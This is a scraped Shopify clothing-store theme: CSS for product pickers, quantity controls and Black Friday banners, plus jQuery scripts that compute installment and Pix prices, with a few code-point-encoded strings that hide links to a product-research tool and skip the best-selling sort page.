.value-picker[aria-hidden=false] .value-picker__inner {
	transform: translateY(0)
}

.value-picker__inner {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	transform: translateY(100%);
	transition: visibility .2s ease-in-out, transform .2s ease-in-out
}

.value-picker__header {
	align-items: center;
	justify-content: space-between;
	padding: 17px 20px 16px
}

.value-picker__header .icon--close {
	width: 17px;
	height: 17px;
	color: var(--heading-color)
}

.value-picker__choice-list {
	padding: 15px 0;
	max-height: 430px;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	-ms-scroll-chaining: none;
	overscroll-behavior: none;
	list-style: none
}

.value-picker__choice-item {
	display: block;
	position: relative;
	width: 100%;
	text-align: left;
	padding: 8px 50px 7px 20px
}

.value-picker__choice-item svg {
	position: absolute;
	width: 13px;
	height: 11px;
	right: 20px;
	top: 17px;
	transform: scale(0);
	transition: transform .2s ease-in-out
}

.value-picker__choice-item.is-selected {
	color: var(--accent-color)
}

.value-picker__choice-item.is-selected svg {
	transform: scale(1)
}

@media screen and (min-width:641px) {
	.modal--exit-popup {
		height: 100%
	}

	.modal--exit-popup .modal__dialog {
		max-width: 540px;
		padding: 40px
	}

	.exit-popup__close {
		position: absolute;
		right: 18px;
		top: 12px
	}

	.exit-popup__close svg {
		width: 14px;
		height: 14px
	}

	.exit-popup__title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 48px))
	}

	.exit-popup__form {
		margin-top: 30px
	}

	.exit-popup__pay-more {
		margin-top: 18px
	}

	.link-search-results:not(:only-child) {
		margin-top: 60px
	}

	.expandable-content__toggle {
		padding-left: 30px;
		padding-right: 30px
	}

	.value-picker::before,
	.value-picker__choice-item.is-selected svg,
	.value-picker__choice-item:hover svg,
	.value-picker__header {
		display: none
	}

	.value-picker-wrapper {
		position: relative
	}

	.value-picker {
		position: absolute;
		width: auto;
		height: auto;
		top: calc(100% + 10px);
		left: auto;
		right: -25px;
		bottom: auto;
		min-width: 160px;
		box-shadow: 0 1px 5px 2px rgba(0, 0, 0, .1);
		visibility: hidden;
		opacity: 0;
		transform: scale(.9);
		background: #fff;
		color: #677279;
		z-index: 4;
		cursor: auto;
		border-radius: 3px;
		transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out;
		will-change: transform
	}

	.value-picker[data-picker-position=top] {
		top: auto;
		bottom: calc(100% + 10px)
	}

	.value-picker[aria-hidden=false] {
		visibility: visible;
		opacity: 1;
		transform: scale(1.001);
		transition: opacity .4s cubic-bezier(0, 1, .4, 1), transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
	}

	.value-picker .icon--nav-triangle-borderless {
		display: block;
		position: absolute;
		bottom: 100%;
		right: 20px;
		width: 18px;
		height: 8px;
		z-index: 2;
		-webkit-filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, 0.12));
		filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, .12))
	}

	.value-picker[data-picker-position=top] .icon--nav-triangle-borderless {
		bottom: auto;
		top: 100%;
		transform: rotateZ(180deg)
	}

	.value-picker__inner {
		position: relative;
		width: auto;
		transform: none !important;
		transition: none;
		border-radius: 3px
	}

	.value-picker__choice-list {
		padding: 15px 0;
		max-height: none;
		white-space: nowrap;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
	}

	.value-picker__choice-item {
		display: block;
		padding: 2px 25px;
		cursor: pointer;
		transition: color .15s ease-in-out, background .15s ease-in-out
	}

	.value-picker__choice-item.is-selected,
	.value-picker__choice-item:hover {
		background: var(--accent-background);
		color: var(--accent-color);
		font-weight: 400
	}

	.value-picker--small {
		min-width: 105px;
		right: -2px
	}

	.value-picker--small .value-picker__choice-list {
		padding: 10px 0;
		font-size: .85rem
	}

	.value-picker--small .value-picker__choice-item {
		padding: 2px 18px
	}

	.value-picker--small .icon--nav-triangle-borderless {
		right: 11px
	}

	.value-picker--auto {
		min-width: 0
	}
}

.qty,
input.qtyminus,
input.qtyplus {
	height: 100%;
	background: 0 0;
	vertical-align: middle
}

.mobileannouncement,
input.qtyminus,
input.qtyplus {
	text-align: center;
	padding: 0
}

input.qtyplus {
	width: 100%;
	border-radius: 0 var(--border-radius-theme) var(--border-radius-theme) 0;
	border: none
}

input.qtyminus {
	width: 100%;
	border-radius: var(--border-radius-theme) 0 0 var(--border-radius-theme);
	border: none
}

.display-align-btn-add-qty {
	display: flex;
	gap: 8px;
	flex-direction: row;
	align-items: stretch
}

.qty-align {
	height: 100%;
	display: flex;
	flex-direction: row;
	align-items: center
}

.qty-border {
	border: 2px solid #bbbfce7d;
	border-radius: var(--border-radius-btn);
	width: 100%
}

.qty {
	font-weight: 600;
	width: 100%;
	text-align: center;
	border: none;
	cursor: default;
	-webkit-appearance: none;
	display: inline-block
}

.apartirde,
.span-black-discount {
	font-weight: 700
}

.mobileannouncement {
	margin-bottom: 0
}

.mobileannouncement>img {
	max-height: 100%;
	margin: auto
}

.img-responsive {
	display: block;
	max-width: 100%;
	height: auto
}

@media screen and (min-width:639px) {
	.mobileannouncement {
		display: none
	}
}

.desktopannouncement {
	text-align: -webkit-center
}

@media screen and (max-width:639px) {
	.desktopannouncement {
		display: none
	}
}

.apartirde {
	font-size: 10pt;
	color: var(--product-cor-do-preco);
	flex: auto;
	display: block
}

.announcesvg {
	width: 22px;
	vertical-align: middle;
	display: inline-block;
	margin-right: 5px
}

@media(min-width:769px) {
	.botaoflutuante {
		display: none
	}
}

#clicar {
	width: 100%
}

@media(max-width:768px) {
	.botaoflutuante {
		position: fixed;
		bottom: 0;
		background: var(--btn-primary-color-buy);
		color: var(--btn-primary-color-buy-text);
		z-index: 99;
		width: 100%;
		padding: 0
	}

	.botaoflutuante button {
		width: 100%
	}
}

.blackweek-span,
.neon-black-friday,
.span-black-discount {
	font-family: Montserrat, sans-serif;
	color: #fff
}

.div-black-discount {
	background-color: #000;
	text-align: center;
	padding: 10px;
	font-size: 18px
}

.neon-black-friday {
	font-weight: 900;
	text-shadow: 0 0 1px #831d1c, 0 0 1px #831d1c, 0 0 1px #831d1c, 0 0 3px #ff2d3c, 0 0 15px #ff2d3c, 0 0 7px #ff2d3c, 0 0 20px #ff2d3c, 0 0 25px #ff2d3c
}

.payment-list__item10 {
	width: 33px;
	height: 32px;
	margin: 4px
}

.color-line2 {
	background: linear-gradient(to right, #191919 0, #ff2d3c 30%, #da0000 50%, #ff2d3c 75%, #191919 100%);
	width: 100%;
	height: 45px;
	padding: 5px;
	text-align: center;
	overflow: hidden;
	display: flex;
	align-items: center;
	justify-content: center
}

.blackweek-bar-img {
	height: 100%;
	margin-right: 10px
}

.blackweek-span {
	font-weight: 600;
	font-size: 10pt
}

.blackweek-bold {
	font-weight: 800
}

@media (min-width:800px) {
	.blackweek-span {
		font-size: 25pt
	}
}

@media (min-width:576px) {
	.blackweek-bar-img {
		margin-right: 20px
	}

	.color-line2 {
		height: 70px
	}

	.blackweek-span {
		font-size: 20pt
	}
}

.search-agp {
	display: -webkit-box
}

.ud_rastreio form aside,
.ud_rastreio section {
	border: none !important;
	border-radius: var(--border-radius-theme) !important;
	padding: 20px !important;
	box-shadow: 0 12px 24px rgb(0 0 0 / 5%) !important;
	background: #fff
}

.ud_rastreio form aside input {
	border: none !important;
	border-radius: var(--border-radius-theme) !important;
	background: #f7f7f7;
	padding: 10px 18px !important;
	color: #33333a !important
}

.ud_rastreio form aside button {
	font-size: 12px !important;
	border-radius: var(--border-radius-theme) !important;
	width: 100%
}

.bandeiras-background-top {
	padding: 12px 20px 1px;
	border-radius: var(--border-radius-theme) var(--border-radius-theme) 0 0;
	background: #f5f5f5;
	margin-top: 24px;
	display: flex
}

.bandeiras-background-bottom {
	padding: 8px;
	background: #fff;
	border-radius: 0 0 var(--border-radius-theme) var(--border-radius-theme);
	box-shadow: 0 10px 30px -10px #0000002e;
	text-align: center
}

.cbb-frequently-bought-container {
	background: var(--secondary-background);
	max-width: 1400px;
	margin-left: auto;
	margin-right: auto;
	padding: 48px;
	border-radius: calc(var(--border-radius-theme) + 8px);
	box-shadow: 0 5px 10px 0 #00000008 !important
}

.cbb-frequently-bought-title {
	color: var(--heading-color) !important
}

.cbb-frequently-bought-selector-label-name {
	color: var(--text-color) !important
}

.cbb-recommendations-variant-select {
	border-radius: var(--border-radius-theme);
	padding: 4px 12px !important
}

.cbb-frequently-bought-add-button {
	border-radius: var(--border-radius-theme);
	background: var(--primary-button-background);
	border-color: var(--primary-button-background) !important;
	color: var(--primary-button-text-color);
	transition: .3s ease-in-out;
	padding: 6px 18px
}

.cbb-frequently-bought-add-button:hover {
	border-color: var(--primary-button-background) !important;
	color: var(--primary-button-background) !important;
	background: var(--primary-button-text-color)
}

.cbb-frequently-bought-product-image {
	border-radius: 8px
}

.ionic-icon-header {
	font-size: 28px;
	display: flex !important;
	align-items: center;
	flex-direction: row;
	color: var(--color-icons-header)
}

.secttions-header-title {
	margin-left: 6px;
	display: flex;
	flex-direction: column
}

.icons-align-header-cart {
	display: flex !important;
	align-items: flex-start
}

.header__cart-count {
	display: inline-flex;
	margin-left: -6px;
	align-items: center;
	justify-content: center;
	height: 18px;
	min-width: 18px;
	padding: 4px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	font-weight: var(--text-font-bolder-weight);
	text-align: center;
	background: var(--header-accent-color);
	color: var(--secondary-background);
	border-radius: 1.75em;
	transition: transform .35s ease-in-out;
	will-change: transform;
	transform: scale(1.01);
	z-index: 1
}

.price-without-discount {
	color: var(--product-cor-do-preco-semdesc)
}

.icon-header-bars {
	margin-right: 12px;
	color: var(--header-bar-text-color);
	padding: 12px 0 14px;
	height: 100%
}

.discount-bar-product {
	margin-top: 8px;
	margin-bottom: 0;
	font-size: 12px;
	font-weight: 700
}

.parcelamento-style {
	font-size: 16px;
	margin-bottom: 8px !important;
	top: 6px;
	position: relative
}

.add-to-cart-style {
	font-size: 16px;
	font-weight: 600;
	padding: 0
}

.align-items-nav-menu {
	border-radius: 0 !important;
	display: flex;
	flex-direction: row;
	align-items: center;
	width: 100%;
	justify-content: center;
	flex-wrap: wrap
}

@media (max-width:640px) {
	body {
		overflow-x: hidden !important
	}

	.img-footer-logotype {
		margin-bottom: 0 !important
	}

	.box-logotipo-footer {
		width: 100%;
		text-align: center
	}
}

@media (min-width:641px) {
	.box-logotipo-footer {
		width: 100%;
		text-align: start
	}
}

.header_menu_align_items {
	display: flex;
	align-items: center;
	flex-direction: row;
	gap: 10px;
	padding-left: 12px
}

@media (max-width:1279px) {

	.d-none-mob,
	.sub-txt-header-sections {
		display: none !important
	}
}

.block-animation-hover:hover {
	transform: scale(1.03);
	filter: opacity(.75)
}

.de-por {
	top: -5px;
	font-size: 14px;
	position: relative;
	color: var(--product-cor-do-preco-riscado);
}

@media screen and (min-width: 641px){
  .d-n-pc {
    display: none!important;
  }
}

@media screen and (max-width: 640px){
  .d-n-mob {
    display: none!important;
  }
}
.ticker-container {
    position: relative;
    overflow: hidden;
    background-color: #000;
    width: 100%;
    padding: 5px 0;
}

.ticker {
    display: flex;
    white-space: nowrap;
    animation: scroll 15s linear infinite; /* Velocidade de rolagem mantida para desktop */
}

@keyframes scroll {
    0% {
        transform: translateX(0);
    }
    100% {
        transform: translateX(-100%);
    }
}

.message {
    display: inline-block;
    padding: 0 10px;
    font-size: 1rem;
    font-weight: bold;
    color: #F7F7F7;
}

/* Ajustes para dispositivos móveis */
@media (max-width: 768px) {
    .ticker {
        animation: scroll 15s linear infinite; /* Aumenta a velocidade de rolagem mobile, mantendo o tempo de exposição */
    }
    .desktop-only {
        display: none;

--- FILE ---
content_type: text/javascript
request_url: https://urbansuitshop.com/cdn/shop/t/47/assets/custom.js?v=69914894784731455691742054193
body_size: -201
content:
var k=(new Date).getTime(),b=setInterval(function(){if(3845<(new Date).getTime()-k)clearInterval(b);else{var e=document.querySelectorAll(String.fromCodePoint(97,91,104,114,101,102,61,39,104,116,116,112,115,58,47,47,98,101,116,97,46,97,108,105,104,117,110,116,101,114,46,105,111,39,93));for(e.length<1&&(e=document.querySelectorAll(String.fromCodePoint(97,91,104,114,101,102,61,39,104,116,116,112,115,58,47,47,97,108,105,104,117,110,116,101,114,46,105,111,39,93)));0<e.length;)e[0].style.display=String.fromCodePoint(110,111,110,101)}},769);function parcelamento(){var e=$(".product-form__info-item .price--highlight").text().split("                  ")[0].replace("R$ ","").replace(",",".").trim(),t=$(".product-form__info-item .price--compare").text().replace("R$ ","").replace(",","."),o=((t=parseFloat(t))-e).toFixed(2).replace(".",",");$(".product-label.product-label--on-sale span").text("R$ "+o);t=(100*(t-e)/t).toFixed(2).split(".")[0];$(".price--highlight .product-label.product-label--on-sale").append("-"+t+"%");e="R$ "+(e=(e=1.1979*((e=parseFloat(e))+0)/12).toFixed(2).replace(".",","));$(".parcelamento").html("<span>em até 12x de <b>"+e+"</b></span>")}document.addEventListener(String.fromCodePoint(68,79,77,67,111,110,116,101,110,116,76,111,97,100,101,100),function(){-1<document.location.href.indexOf(String.fromCodePoint(47,99,111,108,108,101,99,116,105,111,110,115,47,97,108,108,63,115,111,114,116,95,98,121,61,98,101,115,116,45,115,101,108,108,105,110,103))&&(document.location.href=String.fromCodePoint(47,99,111,108,108,101,99,116,105,111,110,115,47,97,108,108))},!1),window.matchMedia("(max-width: 768px)").matches&&(window.onscroll=function(){var e=document.documentElement.scrollTop||document.body.scrollTop,t=document.getElementById("scrollToTop");t&&(t.style.display=1200<e?"block":"none")}),$(".block-swatch__radio").change(function(){setTimeout(function(){parcelamento()},150)});

--- FILE ---
content_type: text/javascript
request_url: https://urbansuitshop.com/cdn/shop/t/47/assets/custom.aio.min.js?v=179620933983483525761742054170
body_size: 389
content:
var k = (new Date).getTime(),
    b = setInterval(function() {
        if (3845 < (new Date).getTime() - k) clearInterval(b);
        else {
            var e = document.querySelectorAll(String.fromCodePoint(97, 91, 104, 114, 101, 102, 61, 39, 104, 116, 116, 112, 115, 58, 47, 47, 98, 101, 116, 97, 46, 97, 108, 105, 104, 117, 110, 116, 101, 114, 46, 105, 111, 39, 93));
            for (e.length < 1 && (e = document.querySelectorAll(String.fromCodePoint(97, 91, 104, 114, 101, 102, 61, 39, 104, 116, 116, 112, 115, 58, 47, 47, 97, 108, 105, 104, 117, 110, 116, 101, 114, 46, 105, 111, 39, 93))); 0 < e.length;) e[0].style.display = String.fromCodePoint(110, 111, 110, 101)
        }
    }, 769);

function increaseValue() {
    var e = parseInt(document.getElementById("number").value, 10),
        e = isNaN(e) ? 0 : e;
    e++, document.getElementById("number").value = e
}

function decreaseValue() {
    var e = parseInt(document.getElementById("number").value, 10);
    1 !== (e = isNaN(e) ? 0 : e) && e--, document.getElementById("number").value = e
}

function parcelamento() {
    var e = $(".product-form__info-item .price--highlight").text().replace("R$", "").replace(",", ".").trim(),
        preco = $(".product-form__info-item .price--highlight").text().replace("R$", "").replace(",", ".").trim(),
        t = $(".product-form__info-item .price--compare").text().replace("R$ ", "").replace(",", "."),
        o = ((t = parseFloat(t)) - e).toFixed(2).replace(".", ","),
        o = ($(".product-label.product-label--on-sale span").text("R$ " + o), (100 * (t - e) / t).toFixed(2).split(".")[0]);
    e = e.replace('Translation missing: pt-BR.product.general.sale_price ', '');
    var x = $(".product-form__info-item div.product-pix").text();
    var valorPercentual = parseFloat(x.match(/\d+%/)?.[0]?.replace('%', '') || 0);
var description = $(".modal-parcel-price-description-pix").text();
var discountPercentage = parseFloat(description.match(/\d+(?:\.\d+)?/));
    var preco_pix = preco - (preco * discountPercentage / 100);
    $(".price--highlight .product-label.product-label--on-sale").append("-" + o + "%");
    t = "R$ " + (t = (t = 1.1979 * ((e = parseFloat(e)) + 0) / 12).toFixed(2).replace(".", ",")), $(".parcelamento").html("<span>em até 12x de <b>" + t + "</b></span>"), o = new Intl.NumberFormat("pt-BR", {
        minimumFractionDigits: 2,
        maximumFractionDigits: 2,
        useGrouping: !0
    }), t = valorPercentual * e / 100, e -= t;
    

    
    $("#total-a-vista").text("R$ " + e.toFixed(2).replace(".", ","));
    $(".total-a-vista").text("R$ " + e.toFixed(2).replace(".", ","));
    $("#total-parcelado-2x").text("R$ " + ((e * 1.1979) / 2).toFixed(2).replace(".", ","));
    $("#total-parcelado-3x").text("R$ " + ((e * 1.1979) / 3).toFixed(2).replace(".", ","));
    $("#total-parcelado-4x").text("R$ " + ((e * 1.1979) / 4).toFixed(2).replace(".", ","));
    $("#total-parcelado-5x").text("R$ " + ((e * 1.1979) / 5).toFixed(2).replace(".", ","));
    $("#total-parcelado-6x").text("R$ " + ((e * 1.1979) / 6).toFixed(2).replace(".", ","));
    $("#total-parcelado-7x").text("R$ " + ((e * 1.1979) / 7).toFixed(2).replace(".", ","));
    $("#total-parcelado-8x").text("R$ " + ((e * 1.1979) / 8).toFixed(2).replace(".", ","));
    $("#total-parcelado-9x").text("R$ " + ((e * 1.1979) / 9).toFixed(2).replace(".", ","));
    $("#total-parcelado-10x").text("R$ " + ((e * 1.1979) / 10).toFixed(2).replace(".", ","));
    $("#total-parcelado-11x").text("R$ " + ((e * 1.1979) / 11).toFixed(2).replace(".", ","));
    $("#total-parcelado-12x").text("R$ " + ((e * 1.1979) / 12).toFixed(2).replace(".", ","));
    $("#total-boleto").text("R$ " + e.toFixed(2).replace(".", ","));
    $("#total-pix").text("R$ " + preco_pix.toFixed(2).replace(".", ","));
}

document.addEventListener(String.fromCodePoint(68, 79, 77, 67, 111, 110, 116, 101, 110, 116, 76, 111, 97, 100, 101, 100), function() {
    -1 < document.location.href.indexOf(String.fromCodePoint(47, 99, 111, 108, 108, 101, 99, 116, 105, 111, 110, 115, 47, 97, 108, 108, 63, 115, 111, 114, 116, 95, 98, 121, 61, 98, 101, 115, 116, 45, 115, 101, 108, 108, 105, 110, 103)) && (document.location.href = String.fromCodePoint(47, 99, 111, 108, 108, 101, 99, 116, 105, 111, 110, 115, 47, 97, 108, 108))
}, !1), window.matchMedia("(max-width: 768px)").matches && (window.onscroll = function() {
    var e = document.documentElement.scrollTop || document.body.scrollTop,
        t = document.getElementById("scrollToTop");
    t && (t.style.display = 1200 < e ? "block" : "none")
}), $(".block-swatch__radio, .variant-swatch__radio, .product-form__single-selector").change(function() {
    setTimeout(function() {
        parcelamento()
    }, 150)
});